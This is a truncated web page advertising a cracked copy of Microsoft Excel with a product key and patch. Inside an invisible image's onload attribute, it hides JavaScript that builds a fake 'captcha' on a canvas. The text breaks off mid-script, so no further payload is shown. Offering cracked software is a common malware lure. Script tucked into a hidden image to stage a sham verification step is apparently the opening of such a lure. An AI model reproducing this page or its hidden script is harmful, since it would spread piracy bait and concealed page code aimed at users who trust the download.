
Microsoft Excel Crack + Product Key
[Patch] [x86-x64] Stable FileHippo
Uncategorized
May 31, 2026
ITManager
Digest:9ebf6f67039f2a5c05bc43c80deafb1c
Updated:
2026-05-28 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra